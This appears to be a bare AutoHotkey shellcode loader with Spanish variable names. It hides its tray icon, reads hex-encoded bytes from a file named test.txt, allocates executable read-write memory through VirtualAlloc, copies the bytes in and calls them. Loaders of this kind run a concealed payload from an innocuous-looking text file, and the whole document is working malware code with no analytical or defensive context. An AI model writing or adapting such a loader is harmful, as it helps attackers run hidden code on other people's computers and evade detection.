 1 #NoTrayIcon
2 MEM_COMMIT := 0x1000
3 MEM_RESERVE := 0x2000
4 PAGE_EXECUTE_READWRITE := 0x40
5 archivo := A_ScriptDir . "\test.txt"
6 FileRead, contenidoHex, %archivo%
7 size := 469001
8 lpAddress := DllCall("VirtualAlloc", "Ptr", 0, "UInt", size, "UInt", MEM_COMMIT | MEM_RESERVE, "UInt", PAGE_EXECUTE_READWRITE)
9 Loop, % size {
10 hexByte := "0x" . SubStr(contenidoHex, 2 * A_Index - 1, 2)
11 NumPut(hexByte, lpAddress + (A_Index - 1), "Char")
12 }
13 DllCall(lpAddress)